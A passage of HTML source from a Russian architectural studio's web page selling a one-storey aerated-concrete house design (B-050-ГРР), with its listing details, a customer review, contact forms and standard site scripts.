	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			
<div class="b-project-full-info b-project-item ">

	<div class="row col-md-12">
					<div class="pull-left">
				<a class="link-left" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-b-039-%D0%B3%D1%80%D1%80">B-039-ГРР</a>			</div>
		
					<div class="pull-right">
				<a class="link-right" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0-b-001-%D0%B3%D1%80%D1%80">B-001-ГРР</a>			</div>
			</div>

	<br><br>

	<p>
		
			
				<a class="link-left" href="/">Поиск проектов</a>
			
			</p>

	<hgroup class="b-title">
		<h1>Проект одноэтажного дома					</h1>
	</hgroup>

	<div class="row">
		<div class="col-md-12 col-lg-6">
			<div class="b-project-item">
												<a href="/assets/thumbnails/ea/ea7b7f830f56721fda11291060ba3a8a.jpg" class="swipebox" title="Проект одноэтажного дома">
					<div class="b-project-img js-thumb">
						<img src="/assets/thumbnails/91/916b48522edf31ae6f4223eb5658e98c.jpg" alt="">
						<div class="b-icon-block">
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>
						</div>
					</div>
				</a>
				<div class="b-project-info">
					<div class="b-info b-article">
						B-050-ГРР					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						137,67					</div>

									</div>

				<div class="b-rating js-rating">
					
<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=28"><input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=28">


	

			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="1">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="2">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="3">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="4">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
			<span title="Рейтинг: 5. Чтобы добавить оценку, войдите на сайт.">
			<svg class="b-icon b-star js-star b-star-active" data-rating="5">
				<use xlink:href="#icon-star"></use>
			</svg>
		</span>
	
	
		<span class="rating-value">Рейтинг: 5</span>

	

				</div>
			</div>
		</div>

		<div class="col-md-12 col-lg-6 project-container">
			<div class="b-main-info">
				<div class="b-title">
					Цена проекта стадии АР:
				</div>

				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>

				<div class="b-btn-group">

					
						<button class="btn btn-to-cart btn-cyan js-to-cart-btn" data-article="B-050-ГРР">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>

					
					<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="change"
					        data-subject="Внести изменения в проект B-050-ГРР">
						<span>Внести изменения в проект</span>
					</button>

				</div>

				<div class="b-materials">
					<table class="b-materials-table">
						<div>Одноэтажный</div>
						<div>Без гаража</div>
						<div>Без мансарды</div>
						<div>Без подвала</div>
						<div>Без цокольного этажа</div>
																			<div>Материал стен: газосиликат</div>
						
													<div>Размеры участка: 16 м &times; 11 м</div>
											</table>
				</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col-md-4 project-container">
			
				<button class="btn btn-to-favorite js-add-to-favorite-btn" data-id=""
				        data-article="B-050-ГРР" title="Добавить в избранное">
					<svg class="b-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink"
						     xlink:href="#icon-favorite"></use>
					</svg>
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
				</button>

					</div>
		<div class="col-md-8 b-feedback-buttons-wrapper">
            			    <button class="btn no-bg btn-blue js-add-review-btn "><span>Написать отзыв</span></button>
            			<button class="btn no-bg btn-blue js-ask j-btn-question" data-type="question"
			        data-subject="Вопрос по проекту B-050-ГРР">
				<span>Задать вопрос по проекту</span>
			</button>
		</div>
	</div>

	<div class="b-tabs j-tabs">
		<ul class="nav nav-pills nav-justified" id="info-tabs">
			
			<li role="presentation" class="active">
				<a data-href="#info" aria-controls="info" class="b-tab">Общая информация</a>
			</li>

			<li role="presentation">
				<a data-href="#plans" aria-controls="plans" class="b-tab">Планы этажей</a>
			</li>

			<li role="presentation">
				<a data-href="#photo" aria-controls="photo" class="b-tab">Фотографии</a>
			</li>

			
			<li role="presentation">
				<a data-href="#reviews" aria-controls="reviews" class="b-tab">Отзывы</a>
			</li>
		</ul>

		<div class="tab-content j-tab-content">
			<div role="tabpanel" class="tab-pane active" id="info-tab">
				<p>Общая площадь &mdash; 137,67 м2,
2 спальни, гостиная, кухня-столовая,
2 с/узла, гардеробная.</p>
			</div>
			<div role="tabpanel" class="tab-pane" id="plans-tab">
				<div class="container-block">
																															<div class="col-md-6">
								<a href="/assets/thumbnails/14/14acde687d739e167b9213edc5c11d12.jpg" class="swipebox">
									<div class="img-thumbnail">
										<img src="/assets/thumbnails/80/8064809f465e58357579bf18084aa45f.jpg" alt="">									</div>
								</a>
								<br><br>
							</div>
																																																	</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="photo-tab">
				<div class="row">
																																																																																																															</div>
			</div>
						
			<div role="tabpanel" class="tab-pane" id="reviews-tab">
				
<div class="comment-index">

	
		<p><b>Чтобы оставить комментарий, <a href="/login">войдите</a> на сайт.</b></p>

	
	<div class="comment-list">

		
			<div class="comment form-group">
				<div class="comment-image">
					
						<img src="/assets/thumbnails/ce/ce0f8ac7cbeddc4421e4936dd325c9f7.jpg" alt="">
									</div>
				<div class="comment-info">
					<small>
						Никита						<datetime class="comment-date">29.03.2016</datetime>
											</small>
					<div class="comment-text">Интересный проект дома, достойный. Два санузла - тоже плюс, все все понимаем: это удобно для семьи. Цена приемлемая. Внешний вид приятный. Взять стоит.</div>
									</div>
			</div>

		
	</div>

</div>
			</div>
		</div>
	</div>
</div>

<div class="b-loader-block hidden">
	<div class="b-loader">
		<div></div>
		<div></div>
		<div></div>
	</div>
</div>

<div class="b-additional-content js-content"></div>

<div class="b-callback-form form-horizontal j-question-form">
	
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-question" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="a4MLYcwpbdUgvopEalGykD6EKTGYuSkw2Vfu5amZRC0ksHEltGYognqN5AlfBYP-SP1nYc3-flahNb-r5a4vGQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по проекту B-050-ГРР" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project" selected>Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]" value="B-050-ГРР">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>

<h2>Внесение изменений и привязка к участку строительства</h2>
<p>В любой из типовых проектов дома вы можете внести изменения и дополнения. Это могут быть материалы стен. Мы создаем проекты домов из различных материалов:
</p><ul>
	<li>ячеистый бетон (газобетон, пеноблок)</li>
	<li>кирпич</li>
	<li>керамзитоблок</li>
	<li>шлакоблок</li>
	<li>бетонный блок</li>
	<li>дерево (клеенный брус, брус)</li>
	<li>каркасная технология (СИП панели, металлокаркас, ЛСТК, деревянный каркас).</li>
</ul>Вы также можете выбрать материалы наружной отделки:<br><ul>
	<li>структурная шпатлевка (с утеплением и без)</li>
	<li>сайдинг (пластик, дерево, металл, композитный ДПК)</li>
	<li>фиброплиты</li>
	<li>кирпич.</li>
</ul><p>Мы можем визуализировать проект дома с учетом выбранных вами отделочных материалов.
</p><p>Варьировать можно также высоту потолков, размеры оконных проемов, угол кровли, высоту цокольной части и так далее. Мы советуем адаптировать проект под особенности климата и геологических характеристик того или иного региона.
</p>		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="a4MLYcwpbdUgvopEalGykD6EKTGYuSkw2Vfu5amZRC0ksHEltGYognqN5AlfBYP-SP1nYc3-flahNb-r5a4vGQ==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-03-01T00:00:00+03:00">01.03.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p3" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="a4MLYcwpbdUgvopEalGykD6EKTGYuSkw2Vfu5amZRC0ksHEltGYognqN5AlfBYP-SP1nYc3-flahNb-r5a4vGQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div></div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>
					<!-- VK Widget -->
					<div id="vk_groups"></div>
					<script type="text/javascript">
						VK.Widgets.Group("vk_groups", {mode: 1, width: "170", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 124537111);
					</script>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<a href="https://ok.ru/group/53235254886581"
					   class="btn btn-success btn-sm btn-block btn-ok" target="_blank">
						Мы на Одноклассниках
					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Поделиться ссылкой</h4>
					<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
					<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
					<div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,gplus" data-counter=""></div>
					<script src="https://apis.google.com/js/platform.js"></script>
					<br>
					<a href="https://www.youtube.com/channel/UCydDF1dZvxtK5DM-UavplRw?sub_confirmation=1" target="_blank" title="Andrew Tarasov">
						<img src="/images/youtube.png" alt="">					</a>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<p class="text-center">
	По вопросам<br>
	размещения рекламы<br>
	звоните по телефону<br>
	<a href="tel:+79107372573">+7 910 737‒25‒73</a>
</p>				</div>
			</div>

		</aside>

	</div>

	<footer class="b-footer">
		<ul>
			<li><a href="/">Проекты домов</a></li>
			<li><a href="/articles/proektirovanie">Проектирование</a></li>
			<li><a href="/articles/stroitelstvo">Строительство</a></li>
		</ul>
		<ul>
			<li><a href="/articles/dizayn">Дизайн</a></li>
			<li><a href="/articles/remont">Ремонт</a></li>
			<li><a href="/galleries">Фотогалерея</a></li>
		</ul>
		<ul>
			<li><a href="/contacts">Контактная информация</a></li>
			<li><a href="/articles/uslugi-i-ceny">Услуги и цены</a></li>
			<li><a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></li>
		</ul>
		<ul>
			<li><a href="tel:88007072573">8 800 707-25-73</a></li>
			<li><a href="mailto:info@domic.pro">info@domic.pro</a></li>
			<li><button class="btn btn-link j-btn-partner">Партнёрство</button></li>
		</ul>
		<ul>
			<li><a href="//sijeko.ru" class="b-sijeko-link">Сделано в Sij<em>e</em>ko</a></li>
			<li>
				<!-- Yandex.Metrika informer -->
				<a href="https://metrika.yandex.ru/stat/?id=35656280&amp;from=informer"
				   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/35656280/3_1_FFECFFFF_E5CCFFFF_0_pageviews"
				                                       style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:35656280,lang:'ru'});return false}catch(e){}" /></a>
				<!-- /Yandex.Metrika informer -->
			</li>
			<li style="color: white">
				Архитектурно - дизайнерская<br> студия «Домик.про»<br>
				г. Белгород, пер. Харьковский, 36 «г»
			</li>
		</ul>

		<div class="b-callback-form form-horizontal j-partner-form b-fixed-form">
						
<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="a4MLYcwpbdUgvopEalGykD6EKTGYuSkw2Vfu5amZRC0ksHEltGYognqN5AlfBYP-SP1nYc3-flahNb-r5a4vGQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать 